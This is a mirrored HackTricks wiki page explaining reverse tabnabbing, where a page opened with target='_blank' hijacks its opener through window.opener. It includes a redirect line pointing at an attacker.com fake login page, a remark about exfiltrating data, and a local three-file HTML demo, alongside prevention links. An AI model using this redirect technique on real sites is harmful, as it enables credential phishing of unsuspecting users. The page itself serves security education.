mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
89 lines
4.2 KiB
Markdown
89 lines
4.2 KiB
Markdown
# Reverse Tab Nabbing
|
|
|
|
{{#include ../banners/hacktricks-training.md}}
|
|
|
|
## Description
|
|
|
|
In a situation where an **attacker** can **control** the **`href`** argument of an **`<a`** tag with the attribute **`target="_blank" rel="opener"`** that is going to be clicked by a victim, the **attacker** **point** this **link** to a web under his control (a **malicious** **website**). Then, once the **victim clicks** the link and access the attackers website, this **malicious** **website** will be able to **control** the **original** **page** via the javascript object **`window.opener`**.\
|
|
If the page doesn't have **`rel="opener"` but contains `target="_blank"` it also doesn't have `rel="noopener"`** it might be also vulnerable.
|
|
|
|
A regular way to abuse this behaviour would be to **change the location of the original web** via `window.opener.location = https://attacker.com/victim.html` to a web controlled by the attacker that **looks like the original one**, so it can **imitate** the **login** **form** of the original website and ask for credentials to the user.
|
|
|
|
However, note that as the **attacker now can control the window object of the original website** he can abuse it in other ways to perform **stealthier attacks** (maybe modifying javascript events to ex-filtrate info to a server controlled by him?)
|
|
|
|
## Overview
|
|
|
|
### With back link
|
|
|
|
Link between parent and child pages when prevention attribute is not used:
|
|
|
|

|
|
|
|

### Without back link
|
|
|
|
Link between parent and child pages when prevention attribute is used:
|
|
|
|
|
|
|
|
### Examples <a href="#examples" id="examples"></a>
|
|
|
|
Create the following pages in a folder and run a web server with `python3 -m http.server`\
|
|
Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link and note how the **original** **website** **URL** **changes**.
|
|
|
|
```html:vulnerable.html
|
|
<!DOCTYPE html>
|
|
<html>
|
|
<body>
|
|
<h1>Victim Site</h1>
|
|
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
|
|
</body>
|
|
</html>
|
|
```
|
|
|
|
```html:malicious.html
|
|
<!DOCTYPE html>
|
|
<html>
|
|
<body>
|
|
<script>
|
|
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
|
|
</script>
|
|
</body>
|
|
</html>
|
|
```
|
|
|
|
```html:malicious_redir.html
|
|
<!DOCTYPE html>
|
|
<html>
|
|
<body>
|
|
<h1>New Malicious Site</h1>
|
|
</body>
|
|
</html>
|
|
```
|
|
|
|
### Accessible properties <a href="#accessible-properties" id="accessible-properties"></a>
|
|
|
|
In the scenario where a **cross-origin** access occurs (access across different domains), the properties of the **window** JavaScript class instance, referred to by the **opener** JavaScript object reference, that can be accessed by a malicious site are limited to the following:
|
|
|
|
- **`opener.closed`**: This property is accessed to determine if a window has been closed, returning a boolean value.
|
|
- **`opener.frames`**: This property provides access to all iframe elements within the current window.
|
|
- **`opener.length`**: The number of iframe elements present in the current window is returned by this property.
|
|
- **`opener.opener`**: A reference to the window that opened the current window can be obtained through this property.
|
|
- **`opener.parent`**: This property returns the parent window of the current window.
|
|
- **`opener.self`**: Access to the current window itself is provided by this property.
|
|
- **`opener.top`**: This property returns the topmost browser window.
|
|
|
|
However, in instances where the domains are identical, the malicious site gains access to all properties exposed by the [**window**](https://developer.mozilla.org/en-US/docs/Web/API/Window) JavaScript object reference.
|
|
|
|
## Prevention
|
|
|
|
Prevention information are documented into the [HTML5 Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/HTML5_Security_Cheat_Sheet.html#tabnabbing).
|
|
|
|
## References
|
|
|
|
- [https://owasp.org/www-community/attacks/Reverse_Tabnabbing](https://owasp.org/www-community/attacks/Reverse_Tabnabbing)
|
|
|
|
{{#include ../banners/hacktricks-training.md}}
|
|
|
|
|
|
|